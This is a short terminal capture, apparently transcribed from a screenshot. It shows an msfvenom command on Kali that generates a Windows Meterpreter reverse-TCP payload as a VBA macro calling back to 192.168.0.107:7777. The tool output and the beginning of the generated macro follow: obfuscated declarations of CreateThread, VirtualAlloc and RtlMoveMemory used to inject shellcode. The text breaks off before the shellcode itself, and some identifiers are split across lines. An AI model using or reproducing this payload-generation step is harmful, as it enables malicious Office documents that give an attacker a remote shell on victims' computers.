 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.107 lport=7777 -f vba
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of vba file: 2646 bytes
#If Vba7 Then
Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Kwly As Long, ByVa
l Ukxxffqp As Long, ByVal Nvpjiw As LongPtr, Reic As Long, ByVal Eome As Long, Dbruv As Long)
As LongPtr
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Sxtgux As Long, By
Val Zjjfhkei As Long, ByVal Mll As Long, ByVal Gblz As Long) As LongPtr
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Iguucq As LongPtr
, ByRef Pwrn As Any, ByVal Uyw As Long) As LongPtr
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal Kwly As Long, ByVal Ukxxff
qp As Long, ByVal Nvpjiw As Long, Reic As Long, ByVal Eome As Long, Dbruv As Long) As Long
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Sxtgux As Long, ByVal Zjjf
hkei As Long, ByVal Mll As Long, ByVal Gblz As Long) As Long
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Iguucq As Long, ByRef Pwr
n As Any, ByVal Uyw As Long) As Long
#EndIf